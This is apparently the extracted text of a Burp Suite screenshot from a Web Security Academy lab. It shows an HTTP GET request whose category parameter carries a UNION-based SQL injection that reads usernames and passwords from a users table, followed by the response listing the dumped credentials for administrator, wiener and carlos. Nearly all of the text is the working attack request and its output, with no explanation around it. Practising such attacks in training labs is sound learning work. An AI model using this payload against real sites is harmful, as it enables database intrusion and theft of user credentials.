 Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+NULL,username||':'||password+from+users--
HTTP/2
2 Host: 0a6b00bc03b38036b7daca0a00280011.web-security-academy.net
3 Cookie: session=ocIS0HiqsuLbgZnPM7zUe0YmQal53vab
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6b00bc03b38036b7daca0a00280011.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets
Tech gifts Toys & Games
administrator:wpmg8016niap8y5q73x9
wiener:afcuocockgn1gudob5t0
carlos:a8frveowfl9osbw1ozqi